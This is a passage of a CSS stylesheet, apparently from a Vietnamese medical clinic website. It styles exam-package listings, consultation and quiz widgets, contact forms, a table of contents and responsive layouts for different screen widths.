	margin-bottom: 0 !important;
	font-size: 14px;
}
.wiget_bs .info li{
	margin-bottom: 0 !important;
	font-size: 14px;
}
#ct_post  .wiget_bs a.btn-bs{
	display: block;
	text-align: right;
	font-size: 14px;
	color: #f27377 !important;
	line-height: 1;
}
#ct_post .wiget_bs li:before{
	top: 5px !important;
}

/* wiget post */
.wiget_2{
	display: block;
	margin: auto;
	text-align: center;
}
.wiget_2 #wiget_tuvan{
	display: inline-block;
	position: relative;
}
.wiget_2 #wiget_tuvan img.load{
	width: 75px !important;
	position: absolute;
	top: 0;
	right: 0;
}
.wiget_2 #wiget_tuvan .g-btn{
	display: flex;
	position: absolute;
	bottom: 17px;
    right: 35px;
}
.wiget_2 #wiget_tuvan .g-btn a{
	display: block;
	height: 16px;
	line-height: 13px;
	
	font-size: 9px;
	font-style: italic;
}
.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
	width: 70px;
	border: 1px solid #f27377;
	background: #fff;
	color: #d12464 !important;
}
.wiget_2 #wiget_tuvan .g-btn a#btn_live{
	width: 80px;
	margin-right: 15px;
	border: 1px solid #fff;
	background: #f27377;
	color: #fff !important;
}
.wiget_2 #wiget_tuvan .g-btn a#btn_live.active{
	background: #fff;
	color: #d12464 !important;
	border-color: #f27377;
}
/* Widget Gói Khám */
.widget_goikham{
	text-align: center;
}
.w-widgetgk{
	display: inline-block;
	position: relative;
	margin-top: 5px;
	margin-bottom: 10px;
}
.gk-btn{
	display: flex;
	justify-content: space-between;
	position: absolute;
	bottom: 0;
	left: 50%;
	width: 100%;
	max-width: 380px;
	transform: translateX(-50%);
}
.gk-btn a{
	width: calc(50% - 2px);
	height: 45px;
}

#ct_post blockquote{
	background: #e2f6f5;
    display: block;
    margin: 25px 0 20px;
    padding: 15px 20px 15px 45px;
    position: relative;
    text-align: justify;
    text-align: center;
    border-left: 8px solid #b10036;
}
#ct_post blockquote *{
	font-size: 20px;
	font-weight: 700!important;
	text-align: center;
}
#ct_post blockquote:before {
    color: #39a387;
    content: "\201C";
    font-family: Georgia,serif;
    font-size: 100px;
    font-weight: 700;
    left: 8px;
    position: absolute;
    top: -20px;
    line-height: 1;
}

/* Test in post -- VLT */
#testInPost--vlt{
	background: #f27377;
	padding: 15px 10px;
	margin: 15px 0;
}
.tit--testInPost{
	text-transform: uppercase;
	font-weight: 700;
	font-size: 18px;
	font-family: Oswald;
	color: #333;
	text-align: center;
	margin-bottom: 15px;
}
#testInPost--vlt ul{
	padding-left: 0 !important;
}
#testInPost--vlt ul li:before{
	display: none !important;
	margin-bottom: 0 !important;
}
.tit-ch{
	display: flex;
	align-items: center;
	padding: 7px 10px;
	min-height: 35px;
	font-size: 16px;
	font-weight: 500;
	background: #ffe29a;
	font-family: AvoB;
	color: #03455c;
}
.ct-ch{
	display: flex;
	flex-wrap: wrap;
	padding: 5px 0;
}
.ct-ch label{
	width: 100%;
	padding: 1px 5px;
	color: #fff;
}
.ct-ch .option-input{
	-webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 1px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: transparent;
    border: 1px solid #fff;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    z-index: 8;
    border-radius: 50%;
    margin-right: 3px;
    padding: 0 !important;
}
.ct-ch .option-input:checked{
	background: #03455c;
	border-color: #03455c;
}
#frm--test{
	background: #03455c;
	border-radius: 10px;
	padding: 15px 10px;
}
#frm--test .d_contact{
	display: flex;
	flex-direction: column;
	width: 100%;
	align-items: center;
}
#frm--test .d_contact .w_input{
	position: relative;
	height: 42px;
	width: 100%;
	background: #fff;
}
#frm--test .d_contact .w_input input{
	width: 100%;
	height: 42px;
	background: transparent;
	border: none;
	outline: none;
	padding: 0 10px 0 60px;
}
#frm--test .d_contact .w_input i{
	width: 50px;
	height: 42px;
	background: #f27377;
	text-align: center;
	line-height: 42px;
	font-size: 24px;
	color: #fff;
	position: absolute;
	top: 0;
	left: 0;
}
#frm--test .d_contact .w_button{
	margin-top: 15px;
	margin-bottom: 15px;
	display: flex;
	align-items: stretch;
	justify-content: center;
	width: 100%;
}
#frm--test .d_contact .w_button a{
	display: flex;
	width: calc(50% - 10px);
	height: 40px;
	margin: 0 5px;
	align-items: center;
	justify-content: center;
	border-radius: 4px;
	color: #fff !important;
	font-size: 16px;
	text-transform: uppercase;
	font-family: Oswald;
}
#frm--test .d_contact .w_button a span{
	color: #fff !important;
}
#frm--test .d_contact .w_button a#btntest--live,
#frm--test .d_contact .w_button a#btntest--send.active{
	background: #eb0027;
}
#frm--test .d_contact .w_button a#btntest--live.active,
#frm--test .d_contact .w_button a#btntest--send{
	background: #ec9600;
}
.frmtest--text1{
	font-size: 14px;
	color: #ffe29a;
	margin-bottom: 15px;
	border: 1px dashed #ffe29a;
	padding: 10px;
}
.frmtest--text2{
	text-align: center;
	color: #fff;
	font-size: 14px;
}
.frmtest--text2 span{
	color: #ffe29a;
}

/* TEST CUSTOM */
.frm_test_in_content {
    display: block;
    background: #f27377;
    padding: 20px 10px 10px;
    margin: 20px 0;
}
.frm_test_in_content .tit_test{
	display: block;
    margin-bottom: 15px;
    text-align: center;
    text-transform: uppercase;
    color: #333;
    padding: 0 20px;
    font-size: 24px;
    font-weight: 700;
}
.frm_test_in_content .tit__ {
    padding: 5px 10px;
    background: #ffe29a;
    color: #03455c;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.2;
}
.frm_test_in_content .ct__ {
    display: flex;
    flex-direction: column;
    color: #fff;
    padding-top: 10px;
    padding-left: 10px;
}
.frm_test_in_content ul{
	list-style: none !important;
	padding-left: 0 !important;
}
.frm_test_in_content ul li:before{
	display: none;
}
.frm_test_in_content label {
    display: block;
    width: 100%;
    padding: 0 5px;
    margin: 3px 0;
    font-weight: 400;
}
.frm_test_in_content input.option-input{
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 1px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    border: 1px solid #fff;
    background: transparent;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 2;
    border-radius: 50%;
    margin-right: 5px;
}
.frm_test_in_content input.option-input:checked{
    background: #ff0;
    border-color: #03455c;
}
.frm_test_in_content .frm_test {
    background: #03455c;
    padding: 0 15px;
    margin: 0 -10px;
    color: #fff;
    display: flex;
    flex-direction: column-reverse;
}
.frm_test_in_content .frm_test > div {
    padding: 20px 0;
    position: relative;
}
.frm_test_in_content .frm_test > div:first-child:before {
    content: '';
    display: block;
    width: 100%;
    height: 3px;
    background: #268d9c;
    position: absolute;
    top: 0;
}
.frm_test_in_content .frm_test input {
    display: block;
    width: 100%;
    height: 40px;
    background: #fff;
    padding: 0 10px;
}
.frm_test_in_content .frm_test .btn_test {
    display: flex;
    justify-content: center;
}
.frm_test_in_content .frm_test .btn_test a{
	padding: 10px 20px;
	border-radius: 9999px;
	border: none;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 15px 5px 0;
	font-size: 16px;
	font-family: inherit;
	font-weight: 700;
	color: #fff !important;
}
.frm_test_in_content .frm_test .btn_test #btn-send-post,
.frm_test_in_content .frm_test .btn_test #btn-live-post.active{
	background: #ad293f;
}
.frm_test_in_content .frm_test .btn_test #btn-live-post,
.frm_test_in_content .frm_test .btn_test #btn-send-post.active{
	background: #f18c11;
}


/**/
#wiget_vlt a{
	display: flex;
	justify-content: center;
}

/* CSS GÓI KHÁM */
.goikham-head{
	text-align: center;
	padding: 30px 0;
}
.goikham-head h1{
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	height: 60px;
	width: 90%;
	max-width: 435px;
	margin: auto;
	color: #fff;
	text-transform: uppercase;
	font-size: 24px;
	font-family: 'AvoB';
	margin-top: 15px;
	position: relative;
	background: rgb(255,145,10);
	background: -moz-linear-gradient(90deg, rgba(255,145,10,1) 0%, rgba(204,6,52,1) 100%);
	background: -webkit-linear-gradient(90deg, rgba(255,145,10,1) 0%, rgba(204,6,52,1) 100%);
	background: linear-gradient(90deg, rgba(255,145,10,1) 0%, rgba(204,6,52,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff910a",endColorstr="#cc0634",GradientType=1);
}
.goikham-head h1:before,.goikham-head h1:after{
	content: '';
	width: 0;
	height: 0;
	position: absolute;
	top: 0;
	border-top: 30px solid transparent;
	border-bottom: 30px solid transparent;
}
.goikham-head h1:before{
	border-left: 30px solid #f6f6f6;
	left: 0;
}
.goikham-head h1:after{
	border-right: 30px solid #f6f6f6;
	right: 0;
}
#goikham-wrapper{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	position: relative;
}
#goikham-wrapper > div{
	margin-bottom: 1rem;
}
.goikham-box{
	background: #fff;
}
.goikham-thumb{
	width: 100%;
	padding-top: 100%;
	position: relative;
	overflow: hidden;
}
.goikham-thumb img{
	border-radius: 5px 5px 0 0;
    width: 100%;
    height: 100%;
    max-width: none;
    display: block;
    transition: transform .5s ease-in-out;
    -o-object-fit: cover;
    object-fit: cover;

}
.goikham-box h3{
    padding: 5px 15px 10px;
    border-bottom: 1px solid #ccc;
    font-size: 18px;
    font-weight: 500;
}
.goikham-meta{
	width: 100%;
    padding: 10px 15px;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
}
.goikham-price {
    display: flex;
    flex-direction: column;
    font-size: 15px;
}
.goikham-price .km{
	text-decoration: line-through;
}
.goikham-price span:last-child{
	font-size: 20px;
    color: #eb2041;
    font-family: 'AvoB';
    line-height: 1.1;
}
.goikham-price sup {
    font-size: 65%;
    vertical-align: top;
}
.goikham-labelsale{
	flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}
.goikham-labelsale span{
	width: 45px;
    height: 25px;
    background: #eb2041;
    border-radius: 0 3px 3px 0;
    color: #fff;
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    position: relative;
}
.goikham-labelsale span:before {
    content: '';
    width: 0;
    height: 0;
    border-top: 13px solid transparent;
    border-bottom: 12px solid transparent;
    border-right: 10px solid #eb2041;
    position: absolute;
    top: 0;
    left: -10px;
}
.goikham-subscribe{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    font-size: 15px;
}

.goikham-subscribe .numsubs{
    display: flex;
    justify-content: space-between;
}
.goikham-subscribe .numsubs *{
    line-height: 1;
}
#gk-info{
	display: flex;
	padding: 30px 0;
}
#gk-imgs{
	width: 45%;
}
#simg{
	margin-top: 15px;
}
.simg-item{
	padding: 0 5px;
}
.simg-item img{
	border: 1px solid #ccc;
}
.simg-item.slick-current img{
	border-color: #f27377;
}
#gk-detail{
	flex: 1;
	padding-left: 30px;
}
#gk-detail h1{
	font-size: 30px;
    line-height: 1.3;
}
.gk-des{
	padding: 10px 0;
    border-bottom: 1px solid #ccc;
}
.gk-wrapprice{
	display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
    padding: 25px 0;
}
#gk-price{
	width: 250px;
	display: flex;
	flex-direction: column;
	color: #eb2041;
    line-height: 1.2;
    font-size: 42px;
    font-weight: 900;
}
.gk-pricekm{
	text-decoration: line-through;
	font-size: 24px;
	color: #333;
	font-weight: 500;
}
#gk-labelsale{
	flex: 1;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding-left: 25px;
}
#gk-labelsale span{
	width: 70px;
    height: 38px;
    border-radius: 0 5px 5px 0;
    font-size: 24px;
    line-height: 34px;
    position: relative;
    background: #eb2041;
    text-align: center;
    color: #fff
}
#gk-labelsale span:before{
	content: '';
    width: 0;
    height: 0;
    border-top: 19px solid transparent;
    border-bottom: 19px solid transparent;
    border-right: 15px solid #eb2041;
    position: absolute;
    top: 0;
    left: -15px;
}
#dathang{
	margin-top: 15px;
	text-transform: uppercase;
    color: #fff;
    font-size: 24px;
    border: none;
    width: 100%;
    max-width: 300px;
    height: 60px;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(13,92,142);
    background: -moz-linear-gradient(90deg, rgba(13,92,142,1) 0%, rgba(31,164,131,1) 100%);
    background: -webkit-linear-gradient(90deg, rgba(13,92,142,1) 0%, rgba(31,164,131,1) 100%);
    background: linear-gradient(90deg, rgba(13,92,142,1) 0%, rgba(31,164,131,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0d5c8e",endColorstr="#1fa483",GradientType=1);
    box-sizing: padding-box;
    cursor: pointer;
}
.gk-infpk{
	margin-top: 1.5rem;
    display: flex;
    flex-wrap: wrap;
}
.gk-infpk > div{
	width: calc(50% - 10px);
    margin-bottom: 0;
    display: flex;
    align-items: center;
}
.gk-infpk .text{
	display: flex;
    flex-direction: column;
    padding-left: 15px;
    font-size: 20px;
    line-height: 26px;
}
.gk-infpk .text .c {
    color: #eb2041;
    font-family: AvoB;
}

#gk-content{
	margin-top: 2.5rem;
}
.gk-content_head{
	text-transform: uppercase;
    font-size: 30px;
    font-family: AvoB;
    color: #eb2041;
    border-bottom: 1px solid #ccc;
    margin-bottom: 20px;
    padding-bottom: 10px;
}
.gk-entry{
    padding: 15px 0px;
    display: block;
}
.gk-entry p{
	margin: 1rem 0;
}
.gk-entry ul{
	padding-left: 1.5rem;
}
.gk-entry ul li{
	margin: 0.8rem 0;
}

#popupgk{
	display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
}
#pgk-wrapper{
	background: #fff;
    width: 90%;
    max-width: 768px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    padding: 20px;
}
#pgk-list{
	width: 100%;
    border-collapse: collapse;
    border: 1px solid #dedede;
}
#pgk-list td, #pgk-list th {
    border-right: 1px solid #dedede;
    padding: 8px;
}
#pgk-list td:last-child, #pgk-list th:last-child{
	border: none;
}
#pgk-list th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: left;
    background-color: #025f67;
    color: white;
    font-weight: 400;
    text-align: center;
}
#pgk-list .cart-thumb {
    width: 15%;
}
#pgk-list .cart-name{
	display: flex;
	flex-direction: column;
	align-items: center;
}
#pgk-list .cart-name span{
	display: none;
}
#pgk-list .cart-price{
    width: 20%;
    text-align: center;
}
#pgk-frm{
	margin-top: 30px;
}
#pgk-frm_tit{
	text-align: center;
    text-transform: uppercase;
    font-family: AvoB;
    font-size: 24px;
    margin-bottom: 15px;
}
#pgk-frm .d_contact{
	display: flex;
	flex-wrap: wrap;
	margin: 0 -15px;
}
.pgk-gform{
	width: 50%;
	padding: 0 15px;
}
#pgk-frm input,#pgk-frm textarea{
	width: 100%;
	height: 35px;
    border: 1px solid #ddd;
    margin-bottom: 12px;
    padding: 0 10px;
    outline: none;
}
#pgk-frm textarea{
	height: 172px;
	padding-top: 10px;
	padding-bottom: 10px;
}
#pgk-gbtn{
	width: 100%;
	display: flex;
	justify-content: flex-end;
}
#pgk-gbtn button {
    width: 100px;
    height: 35px;
    margin-left: 12px;
    cursor: pointer;
}
#pgk-gbtn #pgk-submit{
    background: #025f67;
    border: none;
    color: #fff;
}
.wiget_tuvanmoi{
    margin: 15px auto;
}
#sc-tvm{
    position: relative;
	display: inline-block;
}
#sc-tvm_gbt{
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    width: 100%;
    top: 0;
}
#sc-tvm_gbt a{
    height: 45px;
    width: calc(50% - 10px);
}

#contact-head{
	text-align: center;
    margin-bottom: 50px;
}
#contact-head span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    background: #39a387;
    text-transform: uppercase;
    font-size: 20px;
    font-family: 'AvoB';
    color: #fff;
    padding: 0 35px;
    border-radius: 99px;
	font-weight: 400;
}
.contact-box {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-bottom: 10px;
    border-bottom: 1px dashed #b1b1b1;
	margin-bottom: 10px;
}
.contact-icon{
	width: 60px;
	height: 70px;
	display: flex;	
	align-items: center;
	justify-content: center;
}
.contact-icon i{
	font-size: 65px;
	color: #289b72;
}
.contact-tit {
    text-transform: uppercase;
    font-family: AvoB;
    font-size: 20px;
    margin: 10px 0;
    color: #289b72;
}
.contact-box p {
    margin: 3px 0;
}
.contact-box strong {
    color: #289b72;
}
.contact-box span {
    color: #d73c3c;
    font-size: 18px;
}
#contact_frm{
	margin-top: 15px;
	max-width: 920px;
    margin-left: auto;
    margin-right: auto;
}
#contact_frm p {
    font-size: 18px;
	text-align: center;
}
#contact_frm .d_contact {
    margin-top: 15px;
}
#contact_frm input, #contact_frm textarea {
    display: block;
    width: 100%;
    height: 40px;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    line-height: 30px;
    margin-bottom: 10px;
    outline: none;
	padding: 0 10px;
}
#contact_frm textarea {
    height: 140px;
    padding: 5px 10px;
}
#contact_frm button {
    display: block;
    width: 120px;
    height: 35px;
    background: #d73c3c;
    color: #fff;
    text-transform: uppercase;
    border-radius: 3px;
    border: none;
    float: right;
    margin-bottom: 15px;
    font-weight: 700;
}

/* CSS TOC POST */
#toc_post{
    border: 2px solid #fb4b4b;
    border-radius: 5px;
    margin: 1rem 0;
}
#tit_toc{
    padding: 10px 15px;
    display: flex;
    justify-content: space-between;
    background: #ff9b9b;
    color: #111;
    font-size: 18px;
}
#l_toc{
    padding: 10px 15px 10px 30px !important;
    transition: all 500ms;
}
#l_toc li{
    list-style: upper-roman;
    padding: 0;
    margin: 0;
}
#l_toc li:before{
    display: none;
}
#l_toc li a{
	display: block;
    margin-bottom: 5px;
    color: #333!important; 
}
#l_toc li a:visited{
    color: #9f9f9f !important
}
#l_toc>li>a{
    font-weight: 700;
}
#l_toc ul{
    padding-left: 25px;
}
#l_toc ul > li{
	list-style: decimal;
}

@media screen and (max-width: 575.98px){
	.btnmenu{
		color: #116e3d;
		line-height: 35px;
		font-size: 35px;
	}
	.gkvlt .gk-btn{
		flex-direction: column-reverse;
		position: absolute;
		bottom: 20px;
		right: 7px;
		width: 50%;
		transform: none;
	}
	.gkvlt .gk-btn a{
		width: 100%;
	    height: 32px !important;
	    margin-top: 5px;
	}
	#gk-info{
		flex-direction: column;
	}
	#gk-imgs{
		width: 100%
	}
	#gk-detail{
		padding-left: 0;
		padding-top: 20px;
	}
	#gk-detail h1{
		font-size: 24px;
	}
	#gk-price{
		width: 220px;
		font-size: 36px;
	}
	.gk-wrapprice{
		align-items: center;
	}
	#dathang{
		margin-left: auto;
		margin-right: auto;
	}
	.gk-infpk{
		flex-direction: column;
	}
	.gk-infpk > div{
		width: 100%;
		padding: 10px 0;
	}
	#pgk-list .cart-thumb{
		width: 35%;
	}
	#pgk-list .cart-price{
		display: none !important;
	}
	#pgk-list .cart-name span{
		display: block !important;;
	}
	.pgk-gform{
		width: 100%;
		padding: 0
	}
	.wiget_tuvanmoi{
        width: 100%
    }
    #sc-tvm_gbt a{
        height: 35px;
        width: 45%;
    }
	#toc_post{
		min-width: unset;
		width: 100%;
	}
}

@media screen and (min-width: 360px){
	footer ul#list_contact li a{
		padding: 0 30px;
	}
	#s3:before{
		min-height: 340px;
	}
	#sendphone-post .ct{
		padding: 60px 0;
	}
	.wiget_2 #wiget_tuvan .g-btn{
		bottom: 18px;
		right: 40px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
		width: 75px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_live {
	    width: 85px;
	    margin-right: 24px;
	}
}
@media screen and (min-width: 375px){
	ul#l_posts li .meta span{
		display: block;
		padding-left: 22px;
		position: relative;
		line-height: 30px;
		color: #888;
	}
	ul#l_posts li .meta span.view{
		margin-right: 30px;
	}
	ul#l_posts li .meta span:before{
		font-family: FontAwesome;
		font-size: 20px;
		position: absolute;
		top: 0;
		left: 0;
		line-height: 30px;
	}
	ul#l_posts li .meta span.view:before{
		content: '\f06e';
	}
	ul#l_posts li .meta span.time:before{
		content: '\f017';
	}
	.wiget_2 #wiget_tuvan .g-btn{
		right: 42px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
		width: 80px;
	}
}
@media screen and (min-width: 411px){
	body{
		font-size: 15px;
	}
	#s3:before {
	    min-height: 344px;
	}
	#menu_mobile #m_list > li > a{
		padding: 15px 0;
	}
	#menu_mobile #m_list{
		font-size: 14px;
	}
	#menu_mobile #m_list ul li a{
		line-height: 25px;
	}
	.wiget_2 #wiget_tuvan img.load{
		width: 85px !important;
	}
	.wiget_2 #wiget_tuvan .g-btn a{
		height: 20px;
    	line-height: 17px;
    	font-size: 12px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_live{
		width: 105px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
		width: 85px;
	}
}
@media screen and (min-width: 576px){
	#s3:before {
	    min-height: 322px;
	}
	#wrapbs{
		display: flex !important;
		justify-content: space-between;
		margin-left: -7px;
		margin-right: -7px;
	}
	.itembs{
		margin: 0 7px;
	}
	#s5 #phbn li.item .w_item{
		max-width: 400px;
		padding-bottom: 105px;
	}
	#s5 #phbn li.item .info{
		flex-direction: row-reverse;
		align-items: flex-start;
		justify-content: flex-end;
	    bottom: 0px;
    	left: 0;
    	transform: unset;
	}
	#s5 #phbn li.item .info p{
		text-align: left;
		padding-left: 90px;
		padding-top: 20px;
		font-size: 18px;
	}
	#s5 #phbn li.item .info p span{
		font-size: unset;
	}
	#s5 #phbn li.item .info img{
		width: 130px;
		border-width: 5px;
		position: absolute;
		left: -50px;
	}
	#s6 #w_ts ul{
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-around;
	}
	#s6 #w_ts ul li{
		width: 190px;
	}
	#s7 .row1{
		margin: 0 -10px;
	}
	#s7 .s_post{
		float: left;
		width: calc(50% - 20px);
		margin: 0 10px 20px;
	}
	footer .col{
		display: inline-block;
		float: left;
		width: 50%;
		padding: 0 10px;
	}
	footer #cate-ft{
		padding-left: 10px;
	}
	footer input.d-phone{
		display: inline-block;
		float: left;
		width: calc(50% - 5px);
		margin-right: 5px;
	}
	footer input.d-time{
		display: inline-block;
		float: left;
		width: calc(50% - 5px);
		margin-left: 5px;
	}
	/*Cate*/
	ul#l_posts li{
		display: flex;
		flex-direction: row;
	}
	ul#l_posts li .img{
		width: 200px;
		margin-bottom: 0;
	}
	ul#l_posts li .text{
		flex: 1;
		padding-left: 15px;
	}
	ul#l_posts li .text p{
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
	}
	#ct_post h2{
		font-size: 18px;
	}
	#ct_post h3{
		font-size: 16px;
	}
	#ct_post #frm_test .ct-tn label{
		width: 50%;
	}
	#ct_post #frm_test .item.ch1 .ct-tn label:last-of-type{
		width: 100%;
	}
	#similar #sim_ct li{
		width: calc(50% - 10px);
		margin-left: 5px;
		margin-right: 5px;
	}
	#similar #sim_ct li .text a.name{
		-webkit-line-clamp: 2;
	}

	#l_bs li{
		flex-direction: row;
	}
	#l_bs li .img{
		width: 220px;
	}
	#l_bs li .img img{
		margin-bottom: 0;
	}
	#l_bs li .text{
		padding-left: 15px;
		text-align: left;
	}
	#l_bs li .text .name{
		margin-bottom: 5px;
	}
	.gk-btn{
		bottom: 10px;
	}
}
@media screen and (min-width: 768px){
	body{
		font-size: 16px;
	}
	#hh1{
		height: 45px;
	}
	#hh1 ul#m_socail{
		height: 45px;
		display: flex;
		flex-direction: row;
		justify-content: flex-end;
		align-items: center;
	}
	#hh1 ul#m_socail li{
		margin: 0 10px;
		color: #797979;
	}
	#hh2{
		background: #39a387;
	}
	#hh2,#hh2 .ctn{
		height: 55px;
	}
	#hh2 #logo{
		display: flex;
		flex-direction: row;
		align-items: center;
		justify-content: flex-start;
		height: 103px;
	}
	#hh2 #logo a{
		justify-content: flex-start;
	}
	#hh2 #logo .sitename{
		color: #fff;
		font-weight: 400;
		text-transform: capitalize;
	}
	#hh2 #logo i.iconkbpk-logomobi{
		display: none;
	}
	#hh2 #logo i.iconkbpk-logopc{
		display: block;
		width: 103px;
	    height: 103px;
	    background-position: -334px -53px;
	    margin-right: 10px;
	}
	#hh2 #btn-menu{
		display: none;
	}
	#hh2 #hotline{
		display: flex;
		flex-direction: row;
		height: 55px;
		align-items: center;
		color: #fff;
	}
	#hh2 #hotline em{
		display: none;
	}
	#hh2 #hotline span{
		display: inline-block;
		height: 55px;
		width: 55px;
		background: #f27377;
		text-align: center;
		line-height: 55px;
		font-size: 30px;
		margin-right: 10px;
		margin-left: 10px;
	}
	#hh2 #hotline strong{
		font-size: 22px;
		font-weight: 400;
		line-height: 1.2;
	}
	#hh3{
		height: 90px;
		background: #eaeaec;
	}
	#hh3 ul#m_menu{
		display: flex;
		flex-direction: row;
		justify-content: flex-end;
		align-items: center;
		height: 90px;
		position: relative;
		overflow-x: unset;
	}
	#hh3 ul#m_menu > li{
		width: unset;
		border: none;
	}
	#hh3 ul#m_menu > li > a{
		display: block;
		padding-left: 18px;
		font-family: 'AvoB';
		color: #797979;
		line-height: 90px;
		padding: 0 0 0 25px;
	}
	#hh3 ul#m_menu li a i{
		font-size: 25px;
	}
	#hh3 ul#m_menu > li:hover > ul{
		display: block;
	}
	#hh3 ul#m_menu > li > ul{
		position: absolute;
	    width: 100%;
	    left: 50%;
	    transform: translateX(-50%);
	    overflow: hidden;
	    padding: 30px;
	    z-index: 9;
	    background: rgba(57, 163, 135, .85);
	    display: none;
	}
	#hh3 ul#m_menu > li > ul > li{
		display: inline-block;
		float: left;
		width: calc(100% / 3);
		padding: 0 10px;
		line-height: 40px;
		position: relative;
		border: none;
		text-align: left;
	}
	#hh3 ul#m_menu > li > ul > li > div {
	    position: relative;
	}
	#hh3 ul#m_menu > li > ul > li > div > a{
		font-family: 'Avo';
		font-size: 14px;
		color: #fff;
		display: inline-block;
		text-transform: uppercase;
	}
	#hh3 ul#m_menu > li > ul > li > div:hover > a {
	    color: #fef667;
	    padding-left: 10px;
	    transition: .7s;
	}
	#hh3 ul#m_menu > li > ul > li > div > i {
	    color: #fff;
	    padding-left: 15px;
	}
	#hh3 ul#m_menu > li > ul > li > div > ul {
	    display: none;
	    padding: 0;
	    margin-left: 15px;
	}
	#hh3 ul#m_menu > li > ul > li > div:hover > ul {
	    display: block;
	}
	#hh3 ul#m_menu > li > ul > li > div > ul > li{
		display: block;
		width: 100%;
		line-height: 25px;
		border: none;
		text-align: left;
	}
	#hh3 ul#m_menu > li > ul > li > div > ul > li > a {
	    font-family: 'Avo',sans-serif;
	    font-size: 13px;
	    color: #fff;
	}
	#hh3 ul#m_menu > li > ul > li > div > ul > li > a > i {
	    color: #fff;
	    font-size: 5px;
	    display: inline-block;
	    vertical-align: middle;
	    margin-top: -2px;
	    margin-right: 10px;
	    padding: 0;
	}

	#contact-head{
		margin-bottom: 20px;
	}
	#contact-head span{
		font-size: 25px;
	}
	.contact-icon{
		margin-bottom: 20px;
	}
	
	section:not(#sbn) {
	    padding: 30px 0;
	}
	#s1 .row{
		display: flex;
		flex-direction: row;
		align-items: center;
	}
	#s2{
		position: relative;
		padding-bottom: 80px !important;
	}
	#s2 a.btn_rm{
		position: absolute;
		bottom: -50px;
		left: 50%;
		transform: translateX(35%);
		margin-bottom: 0;
	}
	#s3:before {
	    min-height: 295px;
	}
	#s3 .b-title h2 span{
		display: unset
	}
	#s3 #quytrinh{
		display: flex;
		flex-direction: row;
		justify-content: space-between;
		align-items: stretch;
	}
	#s3 #quytrinh li.item{
		padding: 0 5px;
		max-width: 292px;
	}
	#s3 #quytrinh li.item .m_box{
		padding-left: 5px;
		padding-right: 5px;
	}
	#s3 #quytrinh li.item .m_box p:nth-of-type(2){
		height: 96px;
	}
	#s3 #quytrinh li.item .w_item{
		height: 100%;
	}
	#s3 #quytrinh li.item a{
		align-self: flex-end;
	}
	#s4{
		position: relative;
		padding-bottom: 0 !important;
		margin-bottom: 30px;
	}
	#s4 .b-title{
		margin-bottom: 40px;
	}
	
	#s5 #phbn li.item .w_item{
		max-width: 500px;
		padding-left: 20px;
		padding-top: 20px;
		padding-right: 20px;
	}
	#s6 #w_ts ul li{
		margin-left: 30px;
		margin-right: 30px;
	}
	#s7 .s_post{
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}
	footer{
		padding-bottom: 30px;
	}

	/* cate */
	ul#l_posts li:after{
		left: 30%;
	}
	ul#l_posts li .meta{
		margin-top: 5px;
	}


	#detail_bs{
		flex-direction: row
	}
	#detail_bs .img{
		padding-right: 20px;
		margin-bottom: 0;
	}
	#detail_bs .img, #detail_bs .text{
		width: 50%;
	}
	#detail_bs .img img{
		max-width: unset;
	}
	.wiget_bs .dsm{
		display: flex !important;
	}
	.wiget_bs .dsm .img{
		width: 150px;
	}
	.wiget_bs .dsm .img img{
		border: 1px solid #39a387;
	}
	.wiget_bs .dsm .text{
		flex: 1;
		padding-left: 15px;
	}
	.wiget_bs .dsm .text .name{
		margin-bottom: 5px;
	}
	.wiget_bs .dsm .text .info{
		display: flex;
	}
	.wiget_bs .dsm .text .info .col:first-child{
		width: 150px;
		position: relative;
	}
	.wiget_bs .dsm .text .info .col:last-child{
		flex: 1;
		padding-left: 10px;
	}
	.wiget_bs .info p,.wiget_bs .info li{
		font-size: unset;
	}
	.wiget_bs .info li{
		padding: 3px 0;
		line-height: 1.2;
	}
	.wiget_bs .dsm a.btn_wiget_bs{
		position: relative;
		margin-top: 20px;
